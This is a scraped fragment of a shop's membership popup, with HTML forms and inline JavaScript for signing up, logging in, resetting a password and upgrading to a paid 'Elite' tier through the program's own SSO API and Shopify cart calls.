                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <h2>Join for FREE & Unlock<br/>
                    Instant Savings</h2>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <h2>Almost There!</h2>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    


    <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo" 
            width="200px" 
            height="auto"
            />
        </div>
            <div class="renew_membership">
                 <h2>
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </h2>
        <p class="text_sub_renew">RENEW NOW FOR <span>$30/yr</span></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
        
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
      <div class="img_logo_popup">
        <img
          src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
          alt="Logo"
        >
      </div>
      <div class="renew_membership">
        <h2>Your Elite Membership is expiring soon</h2>
        <p class="details">Renew now for <span>$30/yr</span></p>
        <p class="details">Limited Time Offer</p>
      </div>
      <div class="renew_action">
        <a href="javascript:" class="login_to_renew">Login to Renew</a>
      </div>
    </div>

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <h2>Unlock UNBELIEVABLE Savings</h2>
                <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <h2>Almost There!</h2>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*">
                        <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

 <div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<h2 class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</h2>
<h2 class="elite-sub-heading">GET <span class="fifty-off">50% OFF</span> ELITE!</h2>

<p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span>$30/yr</span>
</p>

<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>


<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden" style="padding: 0 20px 20px;">
                <h2>ELITE Members Get Birthday<br/>
                    Rewards!</h2>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div style="padding:0 20px 20px;">
                    <h2>Your ELITE Membership Has Been<br/>
                        Added to Cart!</h2>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <h3>One Simple Login <br/> The only memebership you'll need.</h3>
                    <div class="new_logos_scroll">
                        <ul>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                                </li>
                                <li>
                                    <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>


    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "py3qTnKoiVxzNsDPNbc4EQ==:SFonKV4MhTviRkjQoPnZd0Ns8s+lbU0n2hy2imhpCGaWLs51MNYaNTX3z01jUkO5"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    privacyPolicy: true,
                    redirect_url:  window.location.href
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            window.location.href = json.redirect_uri
            
        } catch (error) {
            console.error(error.message);
        }

    }

    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`;

        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        

        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    checkIfMembershipExpiring(expiry_date);
                }

                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "46302742249691";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden', 'hidden')
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden', 'hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
